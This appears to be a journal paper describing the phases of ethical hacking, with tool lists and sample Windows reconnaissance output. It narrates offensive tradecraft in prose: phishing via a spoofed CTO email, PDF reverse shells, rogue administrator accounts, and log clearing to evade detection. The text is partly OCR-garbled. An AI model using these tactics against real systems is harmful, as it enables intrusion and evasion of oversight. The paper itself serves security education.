JETIR.ORG ISSN: 2349-5162 | ESTD Year : 2014 | Monthly Issue JOURNAL OF EMERGING TECHNOLOGIES AND INNOVATIVE RESEARCH (JETIR) An International Scholarly Open Access, Peer-reviewed, Refereed Journal

# ETHICAL HACKERS' DYNAMIC RESEARCH METHODOLOGY AND DARING EXPERIMENTS.

Bandu B. Meshram

Professor, Chairman, Jeman Educational Society, Sector 14, Airoli, Navi Mumbai Maharashtra State (India) Manish Kumar Singh, Assistant Professor, Head Of NIMS, School of Law. NIMS University Rajasthan, Jaipur(India)

An ethical hacker follows processes similar to those of a malicious hacker. Ethical Hacking is a process to probe for vulnerability and providing proof of concept (POC) attacks to visualize the vulnerabilities present in the system. The experimentation for hacking is performed by using five phases of hacking using the available resources in Jeman Educational Systems. Reconnaissance (Information Gathering): In this phase, ethical hackers gather information about the target system or organization. The experimentation for information gathering is performed using commands and the tools like Whoami, Path, Systeminfo, Task list, Ver, vol, IPconfig, Ping, Hostname, Nbtstat, Netstat, NSLookup, Traceroot, Net view, net user, net local group, Netconfig and the like. and tools like WHOIS, DNS queries, search engines, and social engineering techniques are used to collect data such as IP addresses, domain names, email addresses, employee information, and system configurations, operation systems information. Software Tools used for tracking IP Location are Tool Zone Edit, Neo Trace Tool and WhatIsMyIPAddress Tool. The Foot printing is obtained by Google Digging, Scanning experimentation is performed using NMAP TOOL

Scanning (Enumeration and Vulnerability Assessment): Ethical hackers use various scanning tools and techniques to identify potential entry points, open ports, services running on target systems, and vulnerabilities. Network scanning tools like Nmap, vulnerability scanners like Nessus, and web application scanners like OWASP Zap are commonly used in this phase. The scanning is performed using NMAP tool. Enumeration is performed using NetBIOS over TCP/IP and enumerated remote systems using Instant messaging software And Email header and Netstat.

Gaining Access (Exploitation): In this phase, ethical hackers attempt to exploit the identified vulnerabilities to gain unauthorized access. They may use techniques like password cracking, privilege escalation, buffer overflow, or web application attacks. Tools such as Metasploit, Burp Suite, or custom scripts are often utilized to automate the exploitation process. The meterpreter and web application attacks are used for gaining the access to web environment.

Maintaining Access (Post-exploitation): Once access is gained, ethical hackers aim to maintain persistence within the target system. This involves creating backdoors, installing rootkits, or setting up remote access mechanisms. Tools like Netcat, Meterpreter, or PowerShell Empire can assist in maintaining access. The experimentation uses Meterpreter. The experimentation for for Gaining access is performed using port and services, web application attacks and Attack By Using Kali Linux. And DOS Using Goodby Tool. Sql map is used to do attacks on databases.

Covering Tracks (Maintaining Anonymity): Ethical hackers need to ensure that their activities remain undetected. They may delete logs, modify timestamps, and remove traces of their presence. Tools like Timestomp, log cleaners, or network anonymizers (e.g., Tor) can aid in covering tracks.

Analysis and Reporting: After the completion of the ethical hacking exercise, a thorough analysis of the findings is conducted. Ethical hackers document their methodologies, vulnerabilities discovered, and potential impact in a detailed report. They also provide recommendations for remediation and improving the security posture. Thus the important question: *Which techniques and tools are used by the hacker to perform the hacking experiment for each phase of hacking of computing assets of your network? Is answered by this hacking experimentation. But it is Endless....* 

Keywords : Reconnaissance, Gaining Access, Maintaining Access, Maintaining Anonymity, Forensic report

A hacker is someone who gains unauthorized access to a computer system. Many hackers just like the challenge of breaking through a computer security system but not all hackers are harmless. It must also be said that not all hackers are bad. Government and huge companies use hackers to maintain their security systems. People normally confuse hackers with crackers. Ethical hacking also known as penetration testing or white-hat hacking, involves the same tools, tricks, and techniques that hackers use, but with one major difference that Ethical hacking is legal. Ethical hacking is performed with the target's permission. The process of legal and authorized attempts to discover and successfully exploiting the computer system in an attempt to make the computer system more secure is called Ethical Hacking. This process includes a probe for vulnerability and providing proof of concept (POC) attacks to visualize that vulnerabilities are actually present in the system. A Good Penetration tester always provides a specific recommendation to remove the flaws in the system discovered during the penetration test. Penetration testing is also known by some other terms like.

The intent of ethical hacking is to discover vulnerabilities from a hacker's viewpoint so systems can be better secured. It's part of an overall information risk management program that allows for ongoing security improvements. Ethical hacking can also ensure that vendors' claims about the security of their products are legitimate. Hacktivism refers to hacking for a cause. These hackers usually have a social or political agenda. Their intent is to send a message through their hacking activity while gaining visibility for their cause and themselves. Many of these hackers participate in activities such as defacing websites, creating viruses, DoS, or other disruptive attacks to gain notoriety for their cause. Hacktivism commonly targets government agencies, political groups, and any other entities these groups or individuals perceive as "bad" or "wrong."While hackers crack the code of passwords to hack into a security system, crackers crack the code of software to bypass its security mechanisms like copyright protection etc. Hacking and cracking are two different methods, but hackers normally possess cracking skills and crackers, hackings skills. Also note that not all hackers are humans. You also get computerized hackers, but they are developed by humans of course.

Because of the increased interconnection among information systems and networks, the consequences of successful attacks by malicious individuals can have far-reaching implications. In addition, numerous scripts available to unskilled individuals can be used to initiate various types of harmful attacks. The results of malicious attacks can include financial loss, loss of reputation, a drop in the value of a company's stock, and many legal issues. Ethical hacking is a defensive tool that can be applied before an attack occurs to uncover vulnerabilities in information systems and network security and provide the basis for remediation of these weaknesses.

**Types of Hackers Classes :**Hackers can be divided into three groups: white hats, black hats, and grey hats. Ethical hackers usually fall into the white-hat category, but sometimes they're former grey hats who have become security professionals and who use their skills in an ethical manner.

White hats: White Hats are the good guys, the ethical hackers who use their hacking skills for defensive purposes. Whitehat hackers are usually security professionals with knowledge of hacking and the hacker toolset and who use this knowledge to locate weaknesses and implement countermeasures.

**Black hats**: Black hats are the bad guys: the malicious hackers or crackers who use their skills for illegal or malicious purposes. They break into or otherwise violate the system integrity of remote machines, with malicious intent. Having gained unauthorized access, black-hat hackers destroy vital data, deny legitimate users service, and basically cause problems for their targets. Black-hat hackers and crackers can easily be differentiated from white-hat hackers because their actions are malicious.

**Grey hats** : Grey hats are hackers who may work offensively or defensively, depending on the situation. This is the dividing line between hacker and cracker. Both are powerful forces on the Internet, and both will remain permanently. And some individuals qualify for both categories. The existence of such individuals further clouds the division between these two groups of people.

In addition to these groups, there are self-proclaimed ethical hackers, who are interested in hacker tools mostly from a curiosity standpoint. They may want to highlight security problems in a system or educate victims so they secure their systems properly. These hackers are doing their "victims" a favour. For instance, if a weakness is discovered in a service offered by an investment bank, the hacker is doing the bank a favour by giving the bank a chance to rectify the vulnerability.

Self-determination theory posits that motivation derives from autonomy, relatedness, and competency. The most notable features of the cybercrime environment include newness, technology and skill-intensiveness, and a high degree of globalization. Factors such as a wide online availability of hacking tools, information sharing in the cyber-criminal community, availability of experienced hackers' help to less skillful criminals and congestion in law enforcement systems produce externality effects within the cybercriminal community as well as across society and businesses.

#### **2 PHASES OF ETHICAL HACKING**

A hacker's methodology refers to the systematic approach or process that hackers follow to identify and exploit vulnerabilities in computer systems, networks, or applications. It typically consists of several phases or steps aimed at gaining unauthorized access, extracting valuable information, or causing disruption. One commonly used methodology is the "cyber kill chain," which breaks down the attack process into distinct stages. The 5 steps of Hacking trying to hack a company's server and gaining access to all the data:Figure 3. 1 shows the steps used in hacking Methodology

### 2.1 .Reconnaissance(Footprinting, Scanning & Enumeration)- Information Gathering phase

**Recconnaissance is a** military observation of a region to locate an enemy or ascertain strategic features. **Reconnaissance** is a set of processes and techniques (Footprinting, Scanning & Enumeration) used to covertly discover and collect information about a target system. Hackers gather information about the target system or organization. This may involve passive techniques such as browsing websites, searching for public information, or actively engaging in social engineering to gather more specific details. It may also include Identifying the Target, finding out the target's IP Address Range, Network, DNS records, etc. Let's assume that an attacker is about to hack a websites' contacts. He may do so by using a search engine like maltego, researching the target say a website (checking links, jobs, job titles, email, news, etc.), or a tool like HTTPTrack to download the entire website for later enumeration, the hacker is able to determine the following: Staf names, positions, and email addresses.

**Passive Reconnaissance**: Gathering information through public sources, search engines, social media, and online forums. Active Reconnaissance :In this process, you will directly interact with the computer system to gain information.

The term **OS fingerprinting** in Ethical Hacking refers to any method used to determine what operating system is running on a remote computer. This could be -

• Active Fingerprinting – Active fingerprinting is accomplished by sending specially crafted packets to a target machine and then noting down its response and analyzing the gathered information to determine the target OS., You can use NMAP tool to detect the OS of a target domain.

• **Passive Fingerprinting** – Passive fingerprinting is based on sniffer traces from the remote system. Based on the sniffer traces (such as Wireshark) of the packets, you can determine the operating system of the remote host.

Tools like Nmap, Shodan, or OpenVAS for port scanning, network mapping, and vulnerability scanning are used for **Active Reconnaissance**.

Passive Reconnaissance :In this process, you will not be directly connected to a computer system. This process is used to gather essential information without ever interacting with the target systems.

#### 2.1.1 Footprinting

Footprinting is basically the first step where hacker gathers as much information as possible to find ways to intrude into a target system or at least decide what type of attacks will be more suitable for the target.

Footprinting is part of the preparatory pre-attack phase and involves accumulating data regarding a target's environment and architecture, usually for the purpose of finding ways to intrude into that environment. Footprinting can reveal system vulnerabilities and identify the ease which they can be exploited. This is the easiest way for hackers to gather information ab computer systems and the companies they belong to. The purpose of this preparatory phase to learn as much as you can about a system, its remote access capabilities, its ports and any specific aspects of its security.

Footprinting is defined as the process of creating a blueprint or map of an organization's ne and systems. Information gathering is also known as footprinting an organization. Footprinting begins by determining the target system, application, or physical location of the target. On information is known, specific information about the organization is gathered using nonintrusive methods. For example, the organization's own web page may provide a personnel director list of employee bios, which may prove useful if the hacker needs to use a social engineering to reach the objective.

Footprinting is an important way for an attacker to gain information about an organization passively (that is, without the organization's knowledge). Foot printing enables the blueprinting of the security profile of an organization. It involves gathering information about a network to create a profile of the target's networks and systems. Foot printing is the first of the three pretest phases of an attack; the other two are scanning and enumerating. These pretest phases are very important and can make the difference between a successful and an unsuccessful attack.

Footprinting is the ability to obtain essential information about an organization. Commonly called network reconnaissance.

Footprinting information includes:

- Hacker can also collect the following information like Domain name, IP Addresses , Employee information, Phone numbers- mails and Job Information
- The technologies that are being used such as, Internet, Intranet, Remote Access and the Extranet.
- To explored the security policies and procedures
- Take a specific range of domain names, network blocks and individual IP addresses of a system that is directly connected to the Internet. This is done by employing various computer security techniques, as: DNS queries → nslookup, dig, **Zone** Transfer ,Network enumeration, Network queries ,Operating system identification, Organizational queries etc,When used in the computer security lexicon, "footprinting" generally refers to one of the pre-attack phases; tasks performed prior to doing the actual attack. Some of the tools used for foot printing are Sam Spade, nslookup, traceroute, Nmap and neotrace.

Foot printing information includes: Gathering Information ,Open Source Searching, Locating the Network Range and Traceroute and TTL

• **Gathering Information:** Gathering information means collecting as much knowledge about the target network as possible before any active scanning takes place. It is considered a passive activity (that is, it does not involve active encroachment or manipulation of the target's network).

• **Open Source Searching:** A lot of useful information about the target can be found in open, public sources, such as the target's website, trade papers, financial databases, user groups, and blogs. Look for news articles, press releases, or merger information that may provide help to identify the state of the target's security posture

• **Locating the Network Range :** The next step of the information-gathering process is to try to identify the range of IP addresses the target uses, along with its subnet mask. You'll need to know the target's range of IP addresses for the scanning and enumeration steps.

• **Traceroute and TTL :** Traceroute can be used to determine what path a packet takes to get to the target computer. The Traceroute utility exists in both Windows and Linux. It's called Tracertin windows and uses the ICMP protocol. The Linux version uses UDP. Traceroute uses an IP header field called Time to Live (TTL).

• A hacker may also do a Google search or a Yahoo! People search to locate information about employees.

The Google search engine can be used in creative ways to perform information gathering. The use of the Google search engine to retrieve information has been termed Google http://groups. google. com can be used to search the Google newsgroups. The following commands can be used to have the Google search engine perform Google hacking:filetype searches only within the text of a particular type of file. The file type to search must be supplied after the colon , Intitle searches for a term within the title of a document, Inurl searches only within the URL (web address) of a document. The search term must follow the colon. For example a hacker could use the following command INURL: ["parameter="] with FILETYPE: [ext] and INURL: [scriptname] to locate certain types of vulnerable web applications.Or a hacker could use the search string intitle: "Border Manager information alert to look for Novell Border Manager Proxy/Firewall servers. Blogs, newsgroups, and press releases are also good places to find information about the company or employees. Corporate job postings can provide information obtained may include identification of the Internet technologies being used, the operating system and hardware being used, active IP addresses, e-mail addresses and phone numbers, and corporate policies and procedures.

Some of the common sources used for information gathering include the following: Domain name lookup, Whois, Nslookup, Sam Spade

Seven steps of information gathering are Foot printing deals with Unearth Initial Information, Locate the Network Range, Ascertain Active Machines, Discover Open Ports/Access Points, Detect Operating Systems, Uncover Services on Ports and Map the Network .

Footprinting tools are whois, nslookup, arin, Neo Trace, Visual rout Trace, SmartWhois, eMailTrackPro, WebSite watcher, Google Earth, Geo spider, HTTrack WebCopier, Email Spider and the like.

Before we discuss these tools, keep in mind that open source information can also yield a wealth of information about a target, such as phone numbers and addresses. Performing Whois requests, searching Domain Name System (DNS) tables, and scanning IP addresses for open ports are other forms of open source footprinting. Most of this information is fairly easy to get and legal to obtain. Footprinting can be done for Who is footprinting ,Network footprinting,DNS footprinting ,Competitive intelligence ,Email footprinting ,Website footprinting ,Social Engineering ,Google Hacking.

The details of how the DNS operates and the specifics of interpreting DNS records are outside the scope of this book and won't be discussed in detail. Only the most important details as related specifically to information gathering are covered in this book. It's recommended that all CEH candidates have a thorough understanding of DNS and how name resolution works on the Internet.

**DNS Enumeration :**DNS enumeration is the process of locating all the DNS servers and their corresponding records for an organization. A company may have both internal and external DNS servers that can yield information such as usernames, computer names, and IP addresses of potential target systems. NSlookup, DNSstuff, the American Registry for Internet Numbers (ARIN), and Whois can all be used to gain information that can then be used to perform DNS enumeration.

**Nslookup and DNSstuff :**One powerful tool you should be familiar with is nslookup This tool queries DNS servers for record information. It's included in Unix, Linux, and Windows operating systems. Hacking tools such as Sam Spade also include nslookup tools.Building on the information gathered from Whois, you can use nslookup to find additional IP addresses for servers and other hosts. Using the authoritative name server information from Whois (AUTH1. NS. NYI. NET), you can discover the IP address of the mail server.

The explosion of easy-to-use tools has made hacking easy, if you know which tools to use. DNSstuff is another of those tools. Instead of using the command-line nslookup tool with its cumbersome switches to gather DNS record information, just access the website http:// w.vw. dnsstuff.com, and you can do a DNS record search online. Obtain a sample DNS record search on http: //www. eccouncil . org using DNSstuff. com. This search reveals all the alias records for http://www.eccouncil.org and the IP address of the web server. You can even discover all the name servers and associated IP addresses.

**Understand Whois and ARIN Lookups :**Whois evolved from the Unix operating system, but it can now be found in many operating sys as well as in hacking toolkits and on the Internet. This tool identifies who has registered dog names used for e-mail or websites A uniform resource locator (URL), such as www. Microsoft .com, contains the domain name (Microsoft. com) and a host name or alias (www).The Internet Corporation for Assigned Names and Numbers (ICANN) requires registration of domain names to ensure that only a single company uses a specific domain name. Whois tool

queries the registration database to retrieve contact information about the individual or organization that holds a domain registration. The ARIN is a database of information including such information as the owners of IP addresses. The ARIN database can be queried using the Whois tool, such as the one if athttp://www.arin.net/whois.

Here, addresses, e-mails, and contact information are all contained in this Whois search. This information caused by an ethical hacker to find out who is responsible for a certain IP address and which organization owns that target system, or it can be used by a malicious hacker to perform a social fleeting attack against the organization. As a security professional, you need to be aware of

**Finding the Address Range of the Network :**Every ethical hacker needs to understand how to find the network range and subnet mask of the target system. IP addresses are used to locate, scan, and connect to target systems. You can find IP addresses in Internet registries such as ARIN or the Internet Assigned Numbers Authority (IANA).An ethical hacker may also need to find the geographic location of the target system or network. This task can be accomplished by tracing the route a message takes as it's sent to the destination IP address. You can use tools like traceroute, VisualRoute, and NeoTrace to identify the route to the target.

Additionally, as you trace your target network, other useful information becomes available. For example, you can obtain internal IP addresses of host machines; even the Internet IP gateway of the organization may be listed. These addresses can then be used later in an attack or further scanning processes.

**Identify Different Types of DNS Records :**The following list describes the common DNS record types and their use: • A (address)—Maps a host name to an IP address

- SOA (Start of Authority)-Identifies the DNS server responsible for the domain information
- CNAME (canonical name)-Provides additional names or aliases for the address record
- MX (mail exchange)-Identifies the mail server for the domain -
- SRV (service)—Identifies services such as directory services
- PTR (pointer)—Maps IP addresses to host names

• NS (name server)—Identifies other name servers for the domain

How Traceroute Is Used in Foot printing :Traceroute is a packet-tracking tool that is available for most operating systems. It operal by sending an Internet Control Message Protocol (ICMP) echo to each hop (router or gat way) along the path, until the destination address is reached. When ICMP messages are S( back from the router, the time to live (TTL) is decremented by one for each router along path. This allows a hacker to determine how many hops a router is from the sender.

One problem with using the traceroute tool is that it times out (indicated by an asterisk) wk it encounters a firewall or a packet-filtering router. Although a firewall stops the traceroute t from discovering internal hosts on the network, it can alert an ethical hacker to the presence a firewall; then, techniques for bypassing the firewall can be used.

Sam Spade and many other hacking tools include a version of traceroute. The Windo operating systems use the syntax tracert hostname to perform a traceroute.

How E-Mail Tracking Works ? :E-mail—tracking programs allow the sender of an e-mail to know 'whether the recipient reads, forwards, modifies, or deletes an e-mail. Most e-mail—tracking programs work by appending a domain name to the e-mail address, such as readnoti fy. com. A single-pixel graphic file that isn't noticeable to the recipient is attached to the e-mail. Then, when an action is performed on the e-mail, this graphic file connects back to the server and notifies the sender of the action.

eMailTracking Pro and Mai iTracking. corn are Hacking Tool that allow an ethical hacker to track e-mail messages. When using these tools to send an e-mail, forward an e-mail, reply to an e-mail, or modify an e-mail, the resulting actions and tracks of the original e-mail are logged. The sender is notified of all actions performed on the tracked e-mail by an automatically generated e-mail.

**How Web Spiders Work ? :**Spammers and anyone else interested in collecting e-mail addresses from the Internet can use web spiders. A web spider combs websites collecting certain information such as email addresses. The web spider uses syntax such as the @ symbol to locate email addresses then copies them into a list. These addresses are then added to a database and may be used later to send unsolicited e-mails. Web spiders can be used to locate all kinds of information on the Internet. A hacker can use a web spider to automate the information gathering process. A method to prevent web spidering of your website is to put the robots. txt file in the root of your website with a listing of directories that you want to protect from crawling.

**Social Engineering :** A social engineer commonly uses the telephone or Internet to trick people into revealing sensitive information or to get them to do something that is against the security policies of the organization.

#### 2.1.2 Scanning Phase

The goal of the scanning phase of pretest reconnaissance is to discover open ports and find applications vulnerable to hacking. This is done by pinging individual machines, determining the target's network ranges, and port scanning individual systems. Therefore, the next steps to gathering information (identifying active machines, discovering open ports and access points, fingerprinting the operating system, and uncovering services on ports) are parts of the scanning phase. Although the tester is still in information gathering mode, scanning is more active than footprinting.

**Scanning** phase includes the usage of tools like dialers, port scanners, network mappers, sweepers, and vulnerability scanners to scan data. Hackers are now probably seeking any information that can help them perpetrate attacks such as computer names, IP addresses, and user accounts. Now that the hacker has some basic information, the hacker now moves to the next phase and begins to test the network for other avenues of attacks. The hacker decides to use a couple of methods for this end to help map the network (i.e. Kali Linux, Maltego and find an email to contact to see what email

server is being used). The hacker looks for an automated email if possible or based on the information gathered he may decide to email HR with an inquiry about a job posting.

Scanning explore the following information

• Identifying Active Machines : It's important to try to detect active machines on the target network for several reasons:

- It helps fill in accurate details in the network map you're creating.
- It identifies the perimeter and outer boundary of the target system.
- It helps create an inventory of which systems are accessible on the target network.
- The utilities Traceroute and ping are useful tools for identifying active systems, mapping their location, and learning more about their location.
- **Network Mapping** :This involves discovering the network topology, including host information, servers, routers, and firewalls within the host network

• Identifying Open Ports and Available Services :Now that you've learned the network range and acquired a list of active computers, the next step is to locate any open ports on those machines and identify the services running that might give you a route in. Techniques to locate these ports and discover services include: Port scanning ,Banner grabbing , War dialing

• **Port Scanning :** Scanning is a method adopted by administrators and attackers alike to discover more about a network. Port scanning is the process of connecting to TCP and UDP ports for the purpose of finding what services and applications are running on the target device. This helps the attacker decide the best way to attack the system. The target computer runs many services that listen at well-known ports. Port scanning is one of the most common reconnaissance techniques used by testers to discover the vulnerabilities in these services. Port scanning is functionally the process of sending a data packet to a port to gather information about the state of the port. A scan may first be implemented using the ping utility.

• Scanning Tools : While many of these tools are used by attackers and intruders, they also help the security administrator detect and stop malicious scans.

• Nmap: is a very common port-scanning package. More information on NMap follows this section. The CEH candidate should have hands-on familiarity with this tool.

• Snort: is a utility used for network sniffing. Network sniffing is the process of gathering traffic from a network by capturing the data as it passes and storing it to analyse later.

• SuperScan: is a TCP/UDP port scanner, pinger, and hostname resolver. It can perform ping scans and port scans using a range of IP addresses, or it can scan a single host

Active Scanning tools: Once potential targets are identified, hackers perform active scanning to discover specific vulnerabilities. They may use tools like port scanners to identify open ports, vulnerability scanners to find known weaknesses, or network mapping techniques to understand the network architecture. Tools like Nessus, OpenVAS, or Qualys for vulnerability scanning and identification of weaknesses.

### 2.1.3 .Enumerating

The enumerating phase is the final pre-attack phase, in which the hacker looks for user account information, system groups and roles, passwords, and unprotected shares. Enumeration is a process where the attacker establishes an active connection with the victim and try to discover as much attack vectors as possible, which can be used to exploit the systems further.

To understand properly the enumeration process, we need to look at various elements of Windows architecture and security.

- Enumeration extracts information about:
- Resources or shares on the network
- User names or groups assigned on the network
- Last time user logged on
- User's password

Enumeration can be used to gain information on -Network shares, SNMP data, if they are not secured properly

IP tables ,Usernames of different systems and Passwords policies list. Enumerations depend on the services that the systems offer which are DNS enumeration ,NTP enumeration ,SNMP enumeration ,Linux/Windows enumeration ,SMB enumeration. Common ports and services are 21 FTP Enumeration ,22 SHH Enumeration ( Secure Shell ) ,23 Telnet ,25 SMTP Enumeration ( Simple Mail Transfer Protocol ) ,80 HTTP Service and version ,53 DNS Enumeration ( Domain Name System ) ,137/138/139 SMB Enumeration ( NetBIOS ) ,443 SSL HTTPS ( Hypertext Transfer Protocol over

Enumeration tools are Enum4linux or NetBIOS enumeration for gathering information about network services and configurations.

### 2.2 Gaining Access

Once you've completed the three pre-attack phases, footprinting, scanning, and enumerating, you can start hacking the target system. Hackers goal in the hacking phase is to authenticate to the target with the highest level of access and permissions. Hackers exploit vulnerabilities discovered during scanning and enumeration to gain initial access to the

target system. This can involve various techniques, such as exploiting software vulnerabilities, weak passwords, or misconfigured access controls. Gaining access includes :System Hacking ,Acquire Passwords ,Password Cracking Techniques, Generate Rainbow Tables.

To gain access successfully, you'll need to:

- Identify various password cracking techniques and tools.
- escalation of privilege.
- key loggers and rootkits.

• how to hide files, cover tracks, perform steganography, and erase evidence.

Identify various password cracking techniques: you shall guess the password using following tricks.

• Guessing passwords is one of the first steps to owing the box. While password guessing seems as though it might be a fruitless task, it's often successful because most users like to employ easy-to-remember passwords. E.g. Family member name as password.

• Password sniffing is often a preferred tactic to guessing. It's a lot less work to sniff credentials off the wire as users log in to a server than to guess them. Once sniffed, simply replay the passwords to gain access.

• Automated Password Guessing Since it's rarely easy to guess passwords with one try, and the attacker needs to hit as many accounts as possible, it's a good idea to automate the password guessing process as much as possible.

**Privilege Escalation:** Hackers attempt to escalate their privileges within the compromised system or network. They seek to gain administrative or root-level access to expand their control and access to sensitive data or critical resources. Very often, the attacker will not be able to snag the Administrator account and password, and will have to settle for access to the network using a non-admin user account, like Guest. This means that the next step the attacker will probably take is to try to elevate his or her network privilege to that of an administrator, to gain full control of the system. This is called privilege escalation. This means the attacker will need to know the OS of the system on which he or she is trying to install the tool, and he or she will need to have a variety of tools to match to the OS. E.g. GetAdmin.exe (www.nmrc.org/pub/faq/hackfaq/hackfaq-15.html) is a small program that adds a user to the local administrators group. Privilege Escalation is achieved using tools like Power Sploit or Windows-Exploit-Suggester for identifying and exploiting privilege escalation vulnerabilities. Custom scripts or exploits tailored to the specific target environment. Privilege Escalation is done using Command Prompt: whoami, net user, net localgroup commands.

**Key Loggers & Rootkits :** If all other attempts to sniff out domain privileges fail, then a keystroke logger might be the solution. Keystroke loggers (or keyloggers) intercept the target's keystrokes and either save them in a file to be read later, or transmit them to a predetermined destination accessible to the hacker. There are two types of keystroke loggers: either hardware devices or software programs. They record every key typed on a computer, sending this information to the person who installed it or saving it to be read later. While hardware keystroke loggers require physical access to a system, they are not detectable by anti-spyware software.

**Network Lateral Movement**: If the initial target is not the ultimate objective, hackers may move laterally within the network to identify and compromise other systems or gain access to more valuable information or resources. This involves exploiting vulnerabilities or using compromised credentials to move from one system to another.

For Network Lateral Movement tools like Mimikatz for credential extraction and pass-the-hash attacks are used. Postexploitation frameworks like Cobalt Strike or Empire for lateral movement and pivoting through the network. Exploitation of misconfigured services or weak access controls are used to move between systems.

**Data Exfiltration**: Hackers aim to extract or exfiltrate valuable data from the compromised systems. This can include sensitive information, financial records, customer data, intellectual property, or any other valuable data that can be exploited or sold.

**For Data Exfiltration** Tools like Burp Suite, Wireshark, or tcpdump for capturing and analyzing network traffic. Encrypted communication channels or steganography techniques to hide exfiltration activities are used.

**Denial Of Service Attacks(Dos) :**The "account locking" feature enables denial of service attacks against users. These attacks are mounted by trying to login several times to a user's account with invalid passwords, thus causing this account to be blocked. Yahoo!, for example, reports that users who compete in auctions use these methods to block the accounts of other users who compete in the same auctions. This attack should be especially worrisome to mission critical applications, for example to enterprises whose employees and customers use the web to login to their accounts.

For example, say a hacker chooses a Phishing Attack. The hacker decides to play it safe and use a simple phishing attack to gain access. The hacker decides to infiltrate the IT department. They see that there have been some recent hires and they are likely not up to speed on the procedures yet. A phishing email will be sent using the CTO's actual email address using a program and sent out to the techs. The email contains a phishing website that will collect their login and passwords. Using any number of options (phone app, website email spoofing, Zmail, etc) the hacker sends an email asking the users to log in to a new Google portal with their credentials. They already have the Social Engineering Toolkit running and have sent an email with the server address to the users masking it with a bitly or tinyurl.

Other options include creating a reverse TCP/IP shell in a PDF using Metasploit Looking at the event calendar they can set up an Evil Twin router and try to Man in the Middle attack users to gain access. A variant of Denial of Service attack, stack-based buffer overflows, and session hijacking may also prove to be great.

Thus Gaining Access attack is made by Exploitation frameworks like Metasploit, Cobalt Strike, or Core Impact for exploiting known vulnerabilities. Password cracking tools such as John the Ripper or Hashcat for cracking weak passwords. Custom scripts or tools developed by the hackers themselves for specific exploits.

### 2.3.Maintaining Access

Once a hacker has gained access, they want to keep that access for future exploitation and attacks. Once the hacker owns the system, they can use it as a base to launch additional attacks. In this case, the owned system is sometimes referred to as a zombie system. Now that the hacker has multiple e-mail accounts, the hacker begins to test the accounts on the domain. The hacker from this point creates a new administrator account for themselves based on the naming structure and tries and blends in. As a precaution, the hacker begins to look for and identify accounts that have not been used for a long time. The hacker assumes that these accounts are likely either forgotten or not used so they change the password and elevate privileges to an administrator as a secondary account in order to maintain access to the network. The hacker may also send out emails to other users with an exploited file such as a PDF with a reverse shell in order to extend their possible access. No overt exploitation or attacks will occur at this time. If there is no evidence of detection, a waiting game is played letting the victim think that nothing was disturbed. With access to an IT account, the hacker begins to make copies of all emails, appointments, contacts, instant messages and files to be sorted through and used later.

Once access is gained, hackers aim to maintain persistence within the compromised system or network. They may establish backdoors, create additional user accounts, or install remote access tools to ensure they can re-enter the system even if their initial entry point is discovered and closed. Maintaining Access is achieved by Remote access tools like Netcat, Meterpreter, or PowerShell Empire for establishing persistent access to compromised systems. Rootkits or backdoor tools to maintain a foothold in the system.

To defend against hackers, organizations employ various security measures such as implementing strong access controls, regularly patching and updating systems, conducting security assessments and penetration testing, monitoring network traffic for suspicious activities, and educating users about security best practices.

#### 2.4 Clearing Tracks (so no one can reach them)

Prior to the attack, the attacker would change their MAC address and run the attacking machine through at least one VPN to help cover their identity. They will not deliver a direct attack or any scanning technique that would be deemed "noisy". To avoid detection, hackers attempt to erase any evidence of their activities. They may delete log files, modify timestamps, or use anti-forensic techniques to make it difficult for investigators to determine the extent of the breach or trace it back to the attacker. Once access is gained and privileges have been escalated, the hacker seeks to cover their tracks. This includes clearing out Sent emails, clearing server logs, temp files, etc. The hacker will also look for indications of the email provider alerting the user or possible unauthorized logins under their account.

Covering Tracks is achieved by using tools like log cleaners or log manipulation utilities to delete or modify logs. Anti-forensic techniques like file wiping or altering timestamps are also used.

Most of the time is spent on the Reconnaissance process. Time spend gets reduced in upcoming phases.

#### **3. HACKING EXPERIMENTATION**

# The experimentation on ethical hacking is performed to identify the vulnerabilities into the computing systems The window commands, software tools and OWASP top 10 attacks and kali linux is used for the simulation of ethical hacking.

#### 3.3.1 Window command prompt and tools for Information Gathering

You can use CMD in the Run Box to start the window command prompt. Typing simple dos command shows you the output in the command prompt window. Using the > symbol allows you to send the output of a command prompt command to a text file. A batch file can aggregate commands so that you do not have to type them all in each time you need to collect information. Echo can send output such as text to a file. You can pipe something into a command such as date.

Run as a administrator and window prompt

Dir :The dir command is used to list the files and folders in a directory.

Usage: dir [options] [path]

**Options:** The dir command supports various options, such as /A to display files with specified attributes, /B for a bare format (only file names), /S to display files in subdirectories, and more. Run dir /? for a full list of options.

You can also collect data using commands like Whoami, Path.Systeminfo, Tasklist, Ver, vol .you can issue the separate commands or you can make the batch file to run all the command together.

C:\Users\admin≻WHOAMI desktop-ic0nqt1\admin

% Path% shows the content of the path

**Output of path command** 

C:\Users\admin>ECHO %PATH% C:\Windows\system32:C:\Windows

:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\ OpenSSH\;C:\Users\admin\AppData\Local\Microsoft\WindowsApps;

#### Output of systemeinfo command.

|         | C:\Users\                                                                             | admin>syst                                    | eminfo   |                                                                                     |                                                                                 |                   |
|---------|---------------------------------------------------------------------------------------|-----------------------------------------------|----------|-------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-------------------|
|         | Host Name<br>OS Name:<br>OS Versio<br>OS Manufa<br>OS Config<br>OS Build<br>Registere | :<br>cturer:<br>uration:<br>Type:<br>d Owner: |          | DESKTOP-J<br>Microsoft<br>10.0.1904<br>Microsoft<br>Standalor<br>Multiproc<br>admin | CONQT1<br>Windows 10<br>5 N/A Build<br>Corporation<br>Workstatio<br>cessor Free | Pro<br>19045<br>n |
| ers\adm | in≻tasklist                                                                           |                                               |          |                                                                                     |                                                                                 |                   |
| Name    |                                                                                       | PID                                           | Session  | Name                                                                                | Session#                                                                        | Mem U             |
| m Tdlo  | Drocoss                                                                               |                                               | Sonvicor |                                                                                     |                                                                                 |                   |
| m       | Process                                                                               | 4                                             | Services |                                                                                     |                                                                                 | 30.8              |
| trv     |                                                                                       | 108                                           | Services | ;                                                                                   | 0                                                                               | 28.5              |
| exe     |                                                                                       | 400                                           | Services | 5                                                                                   | õ                                                                               | 5                 |
| .exe    |                                                                                       | 560                                           | Services | 5                                                                                   | 0                                                                               | 2,8               |
|         |                                                                                       |                                               |          |                                                                                     |                                                                                 |                   |

You can also commands to obtain more information about the systems on which you have to make the ethical hacking such as IPconfig, Ping, Hostname, Nbtstat, Netstat, NSLookup, Traceroot

